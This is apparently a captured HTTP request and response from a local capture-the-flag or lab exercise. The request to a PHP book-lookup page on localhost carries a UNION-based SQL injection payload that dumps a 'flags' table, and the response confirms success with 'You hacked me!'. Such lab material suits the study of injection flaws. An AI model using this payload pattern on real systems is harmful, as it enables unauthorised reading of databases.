 Request
Raw Params Headers Hex
POST /srv/sql2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/srv/sql2.php
Upgrade-Insecure-Requests: 1
number=1' UNION SELECT group_concat(flag),2+from+flags-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 07:45:31 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 432
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
</form>
</div>
<hr>SILMARILLION ----> J.R.R TOLKIEN<hr>You hacked me!,SQL Injection is easy? ---->
2
</body>
</html>